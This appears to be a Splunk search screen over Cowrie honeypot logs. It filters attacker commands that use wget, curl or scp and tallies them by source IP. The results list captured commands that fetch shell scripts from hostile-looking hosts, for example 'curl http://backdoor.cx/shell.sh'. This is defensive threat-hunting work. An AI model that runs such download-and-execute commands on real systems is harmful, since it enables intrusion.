 New Search
Save As
Create Table View
Close
index=main sourcetype="cowrie" eventid="cowrie.command.input"
| search input="*wget*" OR input="*curl*" OR input="*scp*"
| stats count by src_ip input
All time
224 events (before 4/20/25 5:52:03.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (113)
Visualization
Show: 20 Per Page
Format
Preview: On
Prev 1 2 3 4 5 6 Next
src_ip input count
1.2.197.114 curl http://backdoor.cx/shell.sh 2
10.10.10.10 curl http://badstuff.cx/shell.sh 1
10.10.10.10 wget http://malicious.site/evil.sh 1
10.124.191.170 curl http://backdoor.cx/shell.sh 2
10.9.24.241 curl http://backdoor.cx/shell.sh 2
101.57.54.80 curl http://backdoor.cx/shell.sh 2
105.5.165.85 curl http://backdoor.cx/shell.sh 2
107.60.155.204 curl http://backdoor.cx/shell.sh 2
109.90.33.128 curl http://backdoor.cx/shell.sh 2
110.247.210.229 curl http://backdoor.cx/shell.sh 2
111.5.174.95 curl http://backdoor.cx/shell.sh 2
114.71.25.86 curl http://backdoor.cx/shell.sh 2
115.201.47.240 curl http://backdoor.cx/shell.sh 2
116.89.153.5 curl http://backdoor.cx/shell.sh 2
117.173.15.253 curl http://backdoor.cx/shell.sh 2
119.143.198.14 curl http://backdoor.cx/shell.sh 2
120.0.52.205 curl http://backdoor.cx/shell.sh 2
122.241.190.133 curl http://backdoor.cx/shell.sh 2
125.1.74.116 curl http://backdoor.cx/shell.sh 2
125.230.212.59 curl http://backdoor.cx/shell.sh 2